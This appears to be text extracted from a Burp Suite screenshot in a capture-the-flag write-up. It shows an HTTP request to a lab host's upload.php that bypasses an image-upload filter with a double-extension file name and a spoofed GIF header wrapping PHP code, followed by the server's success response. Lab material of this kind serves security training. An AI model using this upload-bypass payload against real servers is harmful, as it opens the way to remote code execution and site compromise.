 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------183573672595139958442005​14647
8 Content-Length: 365
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18357367259513995844200514647
15 Content-Disposition: form-data; name="myFile"; filename="test.php.gif"
16 Content-Type: image/gif
17
18 GIF8a;
19 <?php phpinfo(); ?>
20
21 -----------------------------18357367259513995844200514647
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------18357367259513995844200514647--
26
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Sep 2021 03:24:43 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>